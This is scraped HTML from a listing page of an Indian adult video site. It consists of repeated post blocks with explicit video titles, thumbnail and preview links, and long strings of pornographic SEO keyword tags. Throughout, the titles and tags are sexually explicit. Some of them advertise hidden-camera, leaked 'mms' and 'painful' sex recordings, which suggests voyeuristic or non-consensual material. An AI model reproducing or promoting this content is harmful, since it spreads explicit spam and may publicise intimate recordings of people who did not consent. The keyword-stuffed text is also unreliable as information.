<article id="post-78616" class="post-item site__col post-78616 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bhabhi-and-devar-xxx tag-bhabhi-big-boobs tag-bhabhi-hot-panty tag-bhabi-xxvideo tag-bhabiopenbra tag-blue-picture-dekhni tag-bp-picture-dikhaiye tag-chubby-porn-galleries tag-cute-nude-pictures tag-desi-bhabhi-porn tag-desi-bhabhi-xxx-video tag-desi-bhabi-x-videos tag-desi-wife-xnxx tag-dirty-sex-pictures tag-granny-pics-naked tag-indian-bhabi-porn tag-indianbhabhi-bf tag-ivana-alawi-sexy-photo tag-mature-pirn-pics tag-naked-photo-gallery tag-sexiest-nude-photos tag-sexy-bhabhi-porn tag-sexy-girlfriend-pics tag-sexy-nude-female-photos tag-sexy-pic-image tag-stocking-tease-pics tag-tiktok-viral-bhabi tag-xxx-bhabhi-desi tag-xxx-bhabi-hindi tag-xxxdesi-bhabhi-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78616" href="https://porhubvideo.com/beautiful-big-tits-desi-bhabhi-xxx-video-fingering-video-call-bf/" title="Beautiful big tits desi bhabhi xxx video fingering video call bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Beautiful-big-tits-desi-bhabhi-xxx-video-fingering-video-call-bf.jpg" alt="Beautiful-big-tits-desi-bhabhi-xxx-video-fingering-video-call-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-big-tits-desi-bhabhi-xxx-video-fingering-video-call-bf/?video_embed=78616&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-big-tits-desi-bhabhi-xxx-video-fingering-video-call-bf/" title="Beautiful big tits desi bhabhi xxx video fingering video call bf">Beautiful big tits desi bhabhi xxx video fingering video call bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78378" class="post-item site__col post-78378 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-big-boobs-porn-pics tag-blue-picture-hindi-full-movie tag-bodysuit-porn-pics tag-foursome-sex-pics tag-free-indian-porn-site tag-free-wife-pics tag-hairy-mature-pics tag-hindi-picture-film-nangi tag-hot-mature-nude-pics tag-india-sex-website tag-india-video-x tag-indian-bf-indian-bf tag-indian-bhabi-porn tag-indian-gand tag-indian-hot-ullu tag-indian-porn tag-indian-porn-real tag-indian-sexy-hd-video-download tag-indian-sexy-movie-full-hd tag-indian-webcam-nude-video tag-indin-sexy tag-mature-sexy-women-pics tag-naked-beach-photo tag-picture-picture-sexy-picture tag-playmate-nude-pics tag-sexy-picture-sexy-sexy-picture-sexy-picture tag-strapon-photo tag-tantric-sex-images tag-www-indian-bhabi-com tag-www-indian-hd-com tag-www-indian-hot-movies-com post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78378" href="https://porhubvideo.com/hottest-milk-tanker-oasi-india-sex-website-live-nude-hd/" title="Hottest milk tanker Oasi india sex website live nude HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Hottest-milk-tanker-Oasi-india-sex-website-live-nude-HD.jpg" alt="Hottest-milk-tanker-Oasi-india-sex-website-live-nude-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-milk-tanker-oasi-india-sex-website-live-nude-hd/?video_embed=78378&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/hottest-milk-tanker-oasi-india-sex-website-live-nude-hd/" title="Hottest milk tanker Oasi india sex website live nude HD">Hottest milk tanker Oasi india sex website live nude HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78375" class="post-item site__col post-78375 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bdsm-xnx tag-india-new-sexy tag-india-sexy-movie-hd tag-india-sey-video tag-indian-bhabi-porn tag-indian-butt-plug tag-indian-hot-web-sex tag-indian-live-sex-movie tag-indian-massage-porn tag-indian-premium-sex tag-indian-pron-video tag-indian-sex-indian-sex tag-indian-swinger-couples tag-indian-x-video-download tag-live-video-sex-indian tag-nude-women-indian tag-p-xnxx tag-porna-xnxx tag-sex-in-south-india tag-sexin-bus tag-www-xxnn tag-xnxx-33 tag-xnxx-com-1 tag-xnxx-fun tag-xnxx-mobile-com tag-xnxx-old-granny tag-xnxx-sex-hd-com tag-xnxx-sp tag-xnxxbw tag-xnxxmx tag-xxnx-porn-sex post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78375" href="https://porhubvideo.com/tamil-mallu-office-girl-sex-in-south-india-hardcore-fuck-boss/" title="Tamil mallu office girl sex in south india hardcore fuck boss" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Tamil-mallu-office-girl-sex-in-south-india-hardcore-fuck-boss.jpg" alt="Tamil-mallu-office-girl-sex-in-south-india-hardcore-fuck-boss.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tamil-mallu-office-girl-sex-in-south-india-hardcore-fuck-boss/?video_embed=78375&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/tamil-mallu-office-girl-sex-in-south-india-hardcore-fuck-boss/" title="Tamil mallu office girl sex in south india hardcore fuck boss">Tamil mallu office girl sex in south india hardcore fuck boss</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-78238" class="post-item site__col post-78238 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bengali-bhabi-xx-video tag-bhabhi-nude-pics tag-bhabi-xx-video tag-bihar-sex tag-desi-wife-xxx tag-desi-xxx-bhabi tag-gujarati-desi-bhabhi-sexy-video tag-hindi-bhabhi-xxx tag-hot-sex-live-indian tag-indian-bhabi-porn tag-indian-doll-sex tag-indian-erotic-video tag-indian-hot-web-porn tag-indian-ladki-ki tag-indian-nude tag-indian-series-sex tag-indian-sex-photos tag-indian-sexy-full-sexy tag-indian-swinger-porn tag-indina-sex-com tag-kajal-tango-live tag-milf-bhabhi tag-sex-site-indian tag-sexy-nude-bhabhi tag-xvideo-live-indian tag-xvideos-bhabhi tag-xxx-bhabhi-desi tag-xxx-bhabi tag-xxx-dehati-bhabhi tag-xxx-desi-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78238" href="https://porhubvideo.com/beautiful-bengali-boudi-xvideos-bhabhi-hardcore-fuck-bf-hd/" title="Beautiful Bengali boudi xvideos bhabhi hardcore fuck bf HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Beautiful-Bengali-boudi-xvideos-bhabhi-hardcore-fuck-bf-HD.jpg" alt="Beautiful-Bengali-boudi-xvideos-bhabhi-hardcore-fuck-bf-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-bengali-boudi-xvideos-bhabhi-hardcore-fuck-bf-hd/?video_embed=78238&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-bengali-boudi-xvideos-bhabhi-hardcore-fuck-bf-hd/" title="Beautiful Bengali boudi xvideos bhabhi hardcore fuck bf HD">Beautiful Bengali boudi xvideos bhabhi hardcore fuck bf HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77730" class="post-item site__col post-77730 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-beeg-ind tag-bhabhi-change-saree tag-bhabhi-nude-pics tag-bhabhiyon-ki-sexy-video tag-bhabi-porn tag-bhabi-x-xx tag-bhabi-xxx-videos tag-chennai-aunty tag-desi-bhabhi-hd-bf tag-desi-bhabhi-xx-xx tag-desi-bhabhi-xxx-video tag-desi-sexy-indian tag-hot-web-series-indian tag-indian-anty tag-indian-bhabi-porn tag-indian-foot-sex tag-indian-porn-stories tag-indian-stuffers-com tag-indian-wab-series tag-indian-wife-porn tag-indian-x-com tag-indian-xxxx-com tag-indiandesibhabixxx tag-pondicherry-sex tag-porn-hot-bhabi tag-sexe-bhabhi tag-sneha-bhabi-webcam tag-video-india-hot tag-vr-indian-porn tag-x-indian-film tag-xx-with-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77730" href="https://porhubvideo.com/horny-big-amateur-desi-bhabhi-xxx-video-live-sex-bf-mms-hd/" title="Horny big amateur desi bhabhi xxx video live sex bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Horny-big-amateur-desi-bhabhi-xxx-video-live-sex-bf-mms-HD.jpg" alt="Horny-big-amateur-desi-bhabhi-xxx-video-live-sex-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-big-amateur-desi-bhabhi-xxx-video-live-sex-bf-mms-hd/?video_embed=77730&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-big-amateur-desi-bhabhi-xxx-video-live-sex-bf-mms-hd/" title="Horny big amateur desi bhabhi xxx video live sex bf mms HD">Horny big amateur desi bhabhi xxx video live sex bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77634" class="post-item site__col post-77634 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bafxxx tag-best-website-to-watch-indian-porn tag-bilatinmen tag-dollscult tag-free-indian-porn-site tag-gays-xvideos tag-hd-indian-porn-video tag-india-ka-sex tag-india-web-series-sex tag-india-web-series-sexy tag-indian-barbie-sex tag-indian-bhabi-porn tag-indian-bigo-live-sex tag-indian-hot-video-call tag-indian-live-sex-hd tag-indian-porn-star-live tag-indian-sex-website-com tag-motherless-porn tag-sex-and-submission-porn tag-sex-grils tag-sex-you-porn tag-sexy-india-ka tag-this-video-was-uploaded-to-www-xvideos-com tag-vidio-hot-india tag-vidmate-x-video tag-watch-indian-porn tag-ww-xnxx tag-x-bp-video tag-xhamster-gay tag-xvideos-beeg tag-xxx89 post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77634" href="https://porhubvideo.com/horny-college-lover-couple-indian-live-sex-hd-sex-mms/" title="Horny college lover couple indian live sex hd sex mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Horny-college-lover-couple-indian-live-sex-hd-sex-mms.jpg" alt="Horny-college-lover-couple-indian-live-sex-hd-sex-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-college-lover-couple-indian-live-sex-hd-sex-mms/?video_embed=77634&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-college-lover-couple-indian-live-sex-hd-sex-mms/" title="Horny college lover couple indian live sex hd sex mms">Horny college lover couple indian live sex hd sex mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-77599" class="post-item site__col post-77599 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-amateur-sex-pic tag-amateur-thong-pics tag-animal-sexy-photo tag-beautiful-nude-woman-pics tag-bf-picture-full-movie tag-gay-porn-gallery tag-gilf-porn-pic tag-good-night-sex-images tag-hot-mature-nude-pics tag-india-sexy-india-sexy-india-sex tag-india-sexy-video-live tag-indian-actress-porn tag-indian-bhabi-porn tag-indian-blue-bf tag-indian-cam-porn tag-indian-homemade-porn tag-indian-ladkiyon-ki tag-indian-movie-sexy-full tag-indian-pron-site tag-indian-tube-porn tag-indian-ullu-movie tag-indian-web-series-ullu tag-marilyn-chambers-pics tag-mature-naked-galleries tag-mature-swinger-pics tag-mature-women-pics tag-my-porn-pics tag-pokep-india tag-sexy-birthday-images tag-sexy-film-india-ki tag-www-indian-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="77599" href="https://porhubvideo.com/hottest-beauty-babe-indian-actress-porn-showing-big-tits/" title="Hottest beauty babe indian actress porn showing big tits" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/10/Hottest-beauty-babe-indian-actress-porn-showing-big-tits.jpg" alt="Hottest-beauty-babe-indian-actress-porn-showing-big-tits.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/hottest-beauty-babe-indian-actress-porn-showing-big-tits/?video_embed=77599&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/hottest-beauty-babe-indian-actress-porn-showing-big-tits/" title="Hottest beauty babe indian actress porn showing big tits">Hottest beauty babe indian actress porn showing big tits</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-76998" class="post-item site__col post-76998 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bf-bhabhi-hot tag-bhojpuri-mein-blue-picture tag-bigboobsbhabi tag-blue-picture-badhiya tag-cute-bhabi tag-desi-bhabhi-xx-xx tag-desi-odia-bhabi tag-english-sexy-picture-film tag-femboy-nude-pics tag-free-amateur-nude-photos tag-free-sexy-mature-pics tag-good-sex-pic tag-horny-bhabi tag-india-bhabi-bf tag-indian-bhabhi-porn tag-indian-bhabi-porn tag-indian-wife-bf tag-indianbhabhi-bf tag-masturbating-pictures tag-naked-female-photos tag-naked-granny-galleries tag-new-bhabhi-xxx tag-pinay-nude-picture tag-porn-hd-gallery tag-reality-porn-pics tag-rough-sex-pics tag-sexsi-images tag-sexy-bhabhi-without-clothes tag-www-xxx-bhabi tag-xnxx-desibhabi tag-xxx-desi-bhabhi-hd-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76998" href="https://porhubvideo.com/beautiful-hot-big-boobs-xnxx-desibhabi-nude-live-hd/" title="Beautiful hot big boobs xnxx desibhabi nude live HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Beautiful-hot-big-boobs-xnxx-desibhabi-nude-live-HD.jpg" alt="Beautiful-hot-big-boobs-xnxx-desibhabi-nude-live-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-hot-big-boobs-xnxx-desibhabi-nude-live-hd/?video_embed=76998&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-hot-big-boobs-xnxx-desibhabi-nude-live-hd/" title="Beautiful hot big boobs xnxx desibhabi nude live HD">Beautiful hot big boobs xnxx desibhabi nude live HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-76260" class="post-item site__col post-76260 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bengali-bhabi-xx-video tag-bhabhi-nude-photo tag-bhabhi-porn tag-bhabi-bhai-xxx tag-bhabi-three-some tag-dasi-52 tag-dasi-sex-video tag-deshi-x tag-desi-adult-web-series tag-desi-bhabhi-tango-live tag-desi-bhabhisex-video tag-desi-live-x-video tag-desi-local-porn tag-desi-porn-stars tag-desi-web-series-video tag-desibhabibigboobs tag-desihindisex tag-desivdo-sex tag-free-mms-sex tag-hidden-camera-sex-mms tag-hijab-bhabi tag-hot-bhabhi-bra tag-indian-bhabi-porn tag-indianauntysex tag-indianbhabibigboobs tag-indianboob tag-sexy-bhabhi-ki-chut-ki-chudai tag-soniya-tango tag-xn-xxx-bhabhi tag-xxxx-desi-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76260" href="https://porhubvideo.com/amateur-village-big-tits-desibhabibigboobs-hard-fuck-dabor/" title="Amateur village big tits desibhabibigboobs hard fuck dabor" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Amateur-village-big-tits-desibhabibigboobs-hard-fuck-dabor.jpg" alt="Amateur-village-big-tits-desibhabibigboobs-hard-fuck-dabor.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-village-big-tits-desibhabibigboobs-hard-fuck-dabor/?video_embed=76260&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_128" href="https://porhubvideo.com/category/porhub-videos/" title="Porhub videos" class="category-item m-font-size-10">Porhub videos</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/amateur-village-big-tits-desibhabibigboobs-hard-fuck-dabor/" title="Amateur village big tits desibhabibigboobs hard fuck dabor">Amateur village big tits desibhabibigboobs hard fuck dabor</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-2102" class="post-item site__col post-2102 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bengali-desi-bf tag-bf-bhabhi tag-bf-desi-bf tag-bhabhi-ki-xxx tag-big-boob-bhabi tag-big-boob-bhabi-sex tag-big-boob-wife tag-chudai-mms tag-dasi-sax-video tag-dehati-aurat-ki-chudai tag-deshi-sexy tag-desi-aunty-sex tag-desi-bf-film tag-desi-bhabhi-chudai-video tag-desi-chudai-hd tag-desi-chudai-ki-video tag-desi-hd-porn tag-desi-hidden-sex tag-desi-hot-web-series tag-desi-mms-new tag-desi-mms-online tag-desi-naked tag-desi-porn-sites tag-desi-saree-sex tag-desi-saxy-video tag-desi-sex tag-desi-sexsi tag-desi-sexy-aunty tag-desi-sexy-chudai tag-desi-sexy-hd tag-desi-threesome tag-desipron tag-hindi-audio-chudai tag-indian-desi-porn tag-indian-desi-sex tag-kamwali-ki-chudai tag-marwadi-xnxx tag-odia-porn tag-rajasthani-chudai-video tag-rajasthanisex tag-real-chudai tag-sexi-bhabi tag-sexy-indian-aunty tag-sexy-video-hindi-audio tag-village-sexy-videos tag-village-xnx tag-xxx-hindi-mms tag-xxxdesi-video tag-xxxx-desi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2102" href="https://porhubvideo.com/desi-big-boobs-bhabi-hard-fuck-with-neighbor-desi-hd-porn/" title="Desi Big Boobs Bhabi hard fuck with neighbor desi HD porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Desi-Big-Boobs-Bhabi-hard-fuck-with-neighbor-desi-HD-porn.jpg" alt="Desi-Big-Boobs-Bhabi-hard-fuck-with-neighbor-desi-HD-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-big-boobs-bhabi-hard-fuck-with-neighbor-desi-hd-porn/?video_embed=2102&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-big-boobs-bhabi-hard-fuck-with-neighbor-desi-hd-porn/" title="Desi Big Boobs Bhabi hard fuck with neighbor desi HD porn">Desi Big Boobs Bhabi hard fuck with neighbor desi HD porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-44113" class="post-item site__col post-44113 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunty-chudai tag-bang-bros tag-big-tits tag-bihari-chudai tag-chudai-desi tag-dehati-chudai-video tag-deshi-sexy-video tag-desi-bhabhi-xxx-video tag-desi-chut-ki-chudai tag-desi-gold-xxx tag-desi-hindi-xxx tag-desi-hot-xxx tag-desi-pron-video tag-desixxxvideo tag-hot-bhabhi-porn tag-lesbian-porn tag-marwadi-chudai tag-ok-xxx tag-porn-movies tag-porntube tag-pronhub tag-sexvideo tag-www-xxx tag-xnxx-videos tag-xvedios tag-xvideos-gay tag-xxvideo tag-xxx-desi-porn tag-xxx-porn tag-xxxcom post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="44113" href="https://porhubvideo.com/desi-girl-desi-chut-ki-chudai-painful-fucking-load-moaning-mms/" title="Desi girl desi chut ki chudai painful fucking load moaning mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/12/Desi-girl-desi-chut-ki-chudai-painful-fucking-load-moaning-mms.jpg" alt="Desi girl desi chut ki chudai painful fucking load moaning mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/desi-girl-desi-chut-ki-chudai-painful-fucking-load-moaning-mms/?video_embed=44113&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/desi-girl-desi-chut-ki-chudai-painful-fucking-load-moaning-mms/" title="Desi girl desi chut ki chudai painful fucking load moaning mms">Desi girl desi chut ki chudai painful fucking load moaning mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-54810" class="post-item site__col post-54810 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-karnal tag-bhai-bahan-web-series tag-charmsukh-house tag-charmsukh-jane-anjane-mai-4 tag-desi-aunty-porn tag-gaon-ki-garmi-webseries tag-hot-bf-web-series tag-india-bf-full tag-indian-aunty-blue-film tag-indian-bf-hindi-mai tag-indian-desi-xn-xx tag-indian-desi-xx tag-indian-gf-naked tag-indian-hot-nude-women tag-indian-indian-bf-hd tag-indian-naked-sexy-video tag-indian-naked-sexy-women tag-indian-new-bf-hd tag-indian-nude-tango-video tag-jane-anjane-mein-4-part tag-jane-anjane-part-1 tag-janeanjanemein2 tag-kashmir-ke-bf tag-master-ullu tag-sampoorn-rishta-alt-balaji tag-tala-chabi-web-series tag-ullu-jane-anjane-ma tag-ullu-ki-nai-web-series tag-ullu-web-series-palang tag-ulu-ulu-web-series tag-xxx-indian-bf post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
